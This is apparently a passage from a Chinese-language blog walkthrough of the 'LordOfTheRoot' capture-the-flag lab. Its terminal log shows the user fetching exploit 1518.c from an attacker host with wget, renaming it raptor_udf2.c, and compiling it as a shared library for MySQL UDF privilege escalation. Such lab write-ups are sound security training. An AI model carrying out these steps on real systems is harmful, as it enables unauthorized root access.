 smeagol@LordOfTheRoot:~$ wget http://192.168.182.146:5555/1518.c
--2020-01-01 01:24:07-- http://192.168.182.146:5555/1518.c
Connecting to 192.168.182.146:5555... failed: Connection refused.
smeagol@LordOfTheRoot:~$ wget http://192.168.182.135:5555/1518.c
--2020-01-01 01:24:13-- http://192.168.182.135:5555/1518.c
Connecting to 192.168.182.135:5555... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3378 (3.3K) [text/plain]
Saving to: ‘1518.c’
100%[==============================================================================
2020-01-01 01:24:13 (690 MB/s) - ‘1518.c’ saved [3378/3378]
smeagol@LordOfTheRoot:~$
smeagol@LordOfTheRoot:~$
smeagol@LordOfTheRoot:~$ mv 1518.c raptor_udf2.c
smeagol@LordOfTheRoot:~$ ls
Desktop Documents Downloads examples.desktop Music Pictures Public raptor_udf2.c Templates Videos
smeagol@LordOfTheRoot:~$ gcc -g -c raptor_udf2.c
smeagol@LordOfTheRoot:~$ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so
smeagol@LordOfTheRoot:~$
大余安全
https://blog.csdn.net/qq_34801745